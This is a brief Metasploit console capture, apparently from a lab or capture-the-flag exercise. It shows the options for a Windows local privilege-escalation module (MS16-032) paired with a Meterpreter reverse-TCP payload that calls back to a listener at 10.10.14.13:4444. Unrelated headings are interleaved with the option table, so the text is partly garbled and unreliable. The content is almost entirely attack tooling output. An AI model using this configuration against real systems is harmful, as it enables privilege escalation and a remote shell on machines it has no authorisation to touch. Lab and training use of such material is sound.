 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
SESSION yes The session to run this module on
Synopsis
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Solution
Id Name
-- ----
0 Windows x86